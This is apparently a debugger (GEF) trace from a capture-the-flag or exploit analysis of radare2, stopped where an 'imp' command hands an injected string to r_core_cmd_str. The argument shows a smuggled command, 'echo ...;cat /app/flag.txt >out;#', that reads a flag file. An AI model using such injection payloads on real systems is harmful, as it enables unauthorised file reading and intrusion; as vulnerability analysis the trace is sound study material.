 code:x86:64
0x7ffff5dcf7ce <r_cmd_imp_client+057a> mov    rax, QWORD PTR [rbp-0x20]
0x7ffff5dcf7d2 <r_cmd_imp_client+057e> mov    rsi, rdx
0x7ffff5dcf7d5 <r_cmd_imp_client+0581> mov    rdi, rax
●→ 0x7ffff5dcf7d8 <r_cmd_imp_client+0584> call   0x7ffff5dcf070 <r_core_cmd_str@plt>
↳  0x7ffff5dcf070 <r_core_cmd_str@plt+0000> jmp    QWORD PTR [rip+0x2faa]        # 0x7ffff5dd2020 <r_core_cmd_str@got.plt>
0x7ffff5dcf076 <r_core_cmd_str@plt+0006> push   0x4
0x7ffff5dcf07b <r_core_cmd_str@plt+000b> jmp    0x7ffff5dcf020
0x7ffff5dcf080 <free@plt+0000>  jmp    QWORD PTR [rip+0x2fa2]        # 0x7ffff5dd2028 <free@got.plt>
0x7ffff5dcf086 <free@plt+0006>  push   0x5
0x7ffff5dcf08b <free@plt+000b>  jmp    0x7ffff5dcf020
arguments (guessed)
r_core_cmd_str@plt (
$rdi = 0x00007ffff5dd3010 → 0x00005555555a2b30 → 0x00005555555f30d0 → "file.exe",
$rsi = 0x00007fffffffcf30 → "echo 2ff1b10bca713ba048595bc77f334da0;cat /app/fla[...]",
$rdx = 0x00007fffffffcf30 → "echo 2ff1b10bca713ba048595bc77f334da0;cat /app/fla[...]"
)
threads
[#0] Id 1, Name: "r2", stopped 0x7ffff5dcf7d8 in r_cmd_imp_client (), reason: BREAKPOINT
trace
[#0] 0x7ffff5dcf7d8 → r_cmd_imp_client()
[#1] 0x7ffff78bd7ad → r_cmd_call(cmd=0x5555555c9f90, input=0x5555559f7b80 "imp")
[#2] 0x7ffff7857ae9 → r_core_cmd_subst_i(core=0x7ffff5dd3010, cmd=0x5555559f7b80 "imp", colon=0x0, tmpseek=0x7fffffffe5e3)
[#3] 0x7ffff78531f1 → r_core_cmd_subst(core=0x7ffff5dd3010, cmd=0x5555559f7b80 "imp")
[#4] 0x7ffff785ad18 → run_cmd_depth(core=0x7ffff5dd3010, cmd=0x555555e48b60 "imp")
[#5] 0x7ffff785b28c → r_core_cmd(core=0x7ffff5dd3010, cstr=0x5555555592a0 "imp", log=0x0)
[#6] 0x7ffff785b58c → r_core_cmd_lines(core=0x7ffff5dd3010, lines=0x55555571bac0 "imp")
[#7] 0x7ffff7e1f8d0 → run_commands(r=0x7ffff5dd3010, cmds=0x5555555592c0, files=0x555555559320, quiet=0x1, do_analysis=0x0)
[#8] 0x7ffff7e24466 → r_main_radare2(argc=0x7, argv=0x7fffffffec68)
[#9] 0x5555555556fd → main(argc=0x7, argv=0x7fffffffec68)
gef➤  x/s $rsi
0x7fffffffcf30: "echo 2ff1b10bca713ba048595bc77f334da0;cat /app/flag.txt >out;#,"
gef➤